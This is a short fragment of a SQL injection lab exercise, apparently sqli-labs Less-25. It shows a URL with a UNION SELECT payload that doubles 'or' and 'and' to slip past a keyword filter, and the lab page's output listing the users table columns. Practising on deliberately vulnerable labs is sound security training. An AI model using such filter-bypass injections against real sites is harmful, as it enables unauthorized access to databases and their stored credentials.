 http://sqlilabs.njhack.xyz/Less-25?id=-1' union select 1,group_concat(column_name),3 from infoORrmation_schema.columns where table_schema="security" anANDd table_name="users" --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3